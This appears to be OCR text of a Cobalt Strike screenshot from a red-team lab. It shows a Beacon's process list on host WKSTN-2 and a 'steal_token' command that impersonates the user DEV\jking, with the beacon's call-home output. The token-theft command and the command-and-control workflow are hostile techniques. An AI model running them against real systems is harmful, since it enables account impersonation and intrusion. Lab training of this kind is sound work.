 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user
10.10.122.254 10.10.123.102 http bfarmer * [DEV\jking]
Event Log X Listeners X Beacon 10.10.123.102@17204 X
2640 624 OfficeClickToRun.exe x64 0 NT AUTHORITY\SYSTEM
3200 624 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
3304 624 WUDFHost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
3548 624 svchost.exe x64 0 NT AUTHORITY\SYSTEM
5596 624 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
5948 624 svchost.exe x64 0 NT AUTHORITY\SYSTEM
5960 624 svchost.exe x64 0 NT AUTHORITY\SYSTEM
11152 624 SecurityHealthService.exe x64 0 NT AUTHORITY\SYSTEM
13012 624 svchost.exe x64 2 DEV\bfarmer
13136 624 svchost.exe x64 0 NT AUTHORITY\SYSTEM
19200 624 svchost.exe x64 2 DEV\bfarmer
20352 624 uhssvc.exe x64 0 NT AUTHORITY\SYSTEM
20456 624 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
644 484 lsass.exe x64 0 NT AUTHORITY\SYSTEM
776 484 fontdrvhost.exe x64 0 Font Driver Host\UMFD-0
500 476 csrss.exe x64 1 NT AUTHORITY\SYSTEM
552 476 winlogon.exe x64 1 NT AUTHORITY\SYSTEM
780 552 fontdrvhost.exe x64 1 Font Driver Host\UMFD-1
944 552 dwm.exe x64 1 Window Manager\DWM-1
3408 552 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM
1836 3056 winlogon.exe x64 2 NT AUTHORITY\SYSTEM
6140 1836 dwm.exe x64 2 Window Manager\DWM-2
20416 1836 fontdrvhost.exe x64 2 Font Driver Host\UMFD-2
5500 1464 MicrosoftEdgeUpdate.exe x86 0 NT AUTHORITY\SYSTEM
5976 3056 csrss.exe x64 2 NT AUTHORITY\SYSTEM
19308 19388 explorer.exe x64 2 DEV\bfarmer
11220 19308 SecurityHealthSystray.exe x64 2 DEV\bfarmer
17680 19308 vm3dservice.exe x64 2 DEV\bfarmer
[05/22 11:40:37] beacon> steal_token 5536
[05/22 11:40:37] [*] Tasked beacon to steal token from PID 5536
[05/22 11:40:39] [+] host called home, sent: 12 bytes
[05/22 11:40:39] [+] Impersonated DEV\jking
[WKSTN-2] - x64 | bfarmer * [DEV\jking] | 17204 - x64
beacon>